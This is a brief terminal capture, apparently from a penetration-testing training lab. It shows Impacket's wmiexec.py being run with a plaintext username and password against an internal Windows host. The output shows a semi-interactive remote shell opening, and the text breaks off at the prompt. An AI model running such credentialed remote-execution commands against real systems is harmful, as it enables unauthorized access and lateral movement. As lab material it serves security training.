 ^C[-]
sec560@slingshot:~$ wmiexec.py 'sec560:M@nh19012004'@10.130.10.25
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>S